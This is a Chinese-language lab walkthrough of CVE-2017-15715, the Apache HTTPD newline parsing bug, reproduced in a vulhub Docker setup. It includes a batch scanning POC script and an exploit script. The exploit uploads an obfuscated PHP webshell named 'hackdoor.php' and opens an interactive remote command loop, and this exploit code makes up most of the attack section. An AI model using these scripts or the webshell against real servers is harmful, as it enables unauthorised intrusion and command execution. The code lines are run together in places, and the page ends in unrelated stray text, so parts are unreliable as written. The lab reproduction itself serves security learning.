漏洞介绍
CVE-2017-15715
Apache HTTPD 是一个广泛使用的 HTTP 服务器,可以通过 mod_php 模块来运行 PHP 网页。在其 2.4.0 到 2.4.29 版本中存在一个解析漏洞,当文件名以 1.php\x0A 结尾时,该文件会被按照 PHP 文件进行解析,这使得攻击者可以绕过服务器的一些安全策略。
环境搭建
docker compose build
docker compose up -d

检测web使用的服务器,Apache 2.4.10版本,可能存在Apache HTTPD 解析漏洞
漏洞复现

上传一个phpinfo的文件
<?php phpinfo();?>
首先,尝试上传一个名为 phpin.php 的文件,可以看到上传被安全检查拦截:
切换到Hex,在1.php后添加0a
但是,如果我们在文件名 1.php 后面添加一个 \x0A(注意:必须是单独的 \x0A,而不是 \x0D\x0A),上传就会成功:

发送数据包,如图所示

在ubuntu上查看信息,科里面可以看到我们上传的11.php文件
#查看镜像CONTAINER ID
docker ps
root@xuan-virtual-machine:/home/xuan/vulhub/httpd/CVE-2017-15715# docker exec -it cve-2017-15715_apache_1 bash
root@2dbf622e717a:/var/www/html# ls
11.php? index.php

浏览器进行访问[http://192.168.118.135:8080/11.php%0A](http://192.168.118.135:8080/11.php )
当访问上传的文件 /1.php%0a 时,虽然该文件没有正确的 PHP 扩展名,但它会被成功解析为 PHP 文件。这证实了解析漏洞的存在:
POC和EXP脚本

#CVE-2017-15715-POC
__author__ = '纸机'
import requests
import optparse
import osparse = optparse.OptionParser(usage = 'python3 %prog [-h] [-u URL] [-p PORT] [-f FILE]')
parse.add_option('-u','--url',dest='URL',help='target url')
parse.add_option('-p','--port',dest='PORT',help='target port[default:8080]',default='8080')
parse.add_option('-f',dest='FILE',help='target list')options,args = parse.parse_args()
#print(options)
#验证参数是否完整
if (not options.URL or not options.PORT) and not options.FILE:print('Usage:python3 CVE-2017-15715-POC.py [-u url] [-p port] [-f FILE]\n')exit('CVE-2017-15715-POC.py:error:missing a mandatory option(-u,-p).Use -h for basic and -hh for advanced help')filename = '/2.php%0A'
headers={'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0','Content-Type': 'multipart/form-data; boundary=---------------------------153388130435749919031880185481'}
#提交数据
data = '''-----------------------------153388130435749919031880185481
Content-Disposition: form-data; name="file"; filename="2.php"
Content-Type: application/octet-streamaaa
-----------------------------153388130435749919031880185481
Content-Disposition: form-data; name="name"2.php-----------------------------153388130435749919031880185481--'''
#验证链接
#url2 = options.URL+':'+options.PORT+filename
def upload(url):try:#上传文件resp = requests.post(url,headers=headers,data=data)return 1except Exception as e:print("[-] {0} 连接失败".format(url))return 0def checking(url):try:#验证文件是否上传成功response = requests.get(url+filename)if response.status_code == 200 and 'aaa' in response.text:print('[+] {0} 存在CVE-2017-15715 Apache HTTPD 换行解析漏洞'.format(url))else:print('[-] {0} 不存在Apache HTTPD 换行解析漏洞'.format(url))except Exception as e:print("[-]{0}连接失败".format(url))if options.FILE and os.path.exists(options.FILE):with open(options.FILE) as f:urls = f.readlines()#print(urls)for url in urls:url = str(url).replace("\n", "")if upload(url) == 1:checking(url)
elif options.FILE and not os.path.exists(options.FILE):print('[-] {0} 文件不存在'.format(options.FILE))
else:#上传链接url = options.URL+':'+options.PORTif upload(url) == 1:checking(url)
python .\CVE-2017-15715-POC.py -u http://192.168.118.135 -p 8080
EXP

#CVE-2017-15715 EXP
__author__ = 'zhiji'import requests
import optparse
import timeparse = optparse.OptionParser(usage = 'python3 %prog -u url [-p port] version=1.0')
parse.add_option('-u','--url',dest='url',help='web server ip_addr')
parse.add_option('-p','--port',dest='port',help='web server port[default:8080]',default='8080')options,args = parse.parse_args()
#验证参数是否完整
if not options.url or not options.port:print('Usage:python3 CVE-2017-15715-EXP.py -u url -p port\n')exit('CVE-2017-15715-EXP.py:error:missing a mandatory option(-u,-p).\nUse -h for basic and -hh for advanced help')#ip = '192.168.132.142:8080/'
filename = '/hackdoor.php%0a?0='#上传链接
url1 = options.url+':'+options.port
#命令执行
url2 = options.url+':'+options.port+filename#数据包头部
headers = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0','Content-Type': 'multipart/form-data; boundary=---------------------------153388130435749919031880185481'}
#上传数据
data = '''-----------------------------153388130435749919031880185481
Content-Disposition: form-data; name="file"; filename="hackdoor.php"
Content-Type: application/octet-stream<?=$_="";$_="'" ;$_=($_^chr(4*4*(5+5)-40)).($_^chr(47+ord(1==1))).($_^chr(ord('_')+3)).($_^chr(((10*10)+(5*3))));$_=${$_}['_'^'o'];echo`$_`?>-----------------------------153388130435749919031880185481
Content-Disposition: form-data; name="name"hackdoor.php-----------------------------153388130435749919031880185481--'''#上传木马
def upload(url):print('[*]目标地址:'+url1)respond = requests.post(url1,headers=headers,data=data)try:if respond.status_code == 200:print('[+]木马上传成功')else:print('[-]上传失败')except Exception as e:print(e)#命令执行
def attack(url,cmd):respond = requests.get(url+cmd)try:if respond.status_code == 200 and cmd == 'pwd':return respond.textif respond.status_code == 200:print(respond.text)else:print('命令执行错误')except Exception as e:print(e)
upload(url1)
time.sleep(0.5)
print('输入执行命令(quit退出):')
while(1):pwd = attack(url2,'pwd')pwd = '{0}>'.format(str(pwd).replace("\n",""))cmd = input(pwd)if(cmd == 'quit'):breakattack(url2,cmd)
python .\CVE-2017-15715-EXP.py -u http://192.168.118.135 -p 8080
修复建议
- 升级到最新版本
- 对上传文件重命名
- 禁用上传文件的执行权限

-第十天)

)
![#[特殊字符]Rhino建模教程 · 第一章:正方体建模入门](http://pic.xiahunao.cn/nshx/#[特殊字符]Rhino建模教程 · 第一章:正方体建模入门)


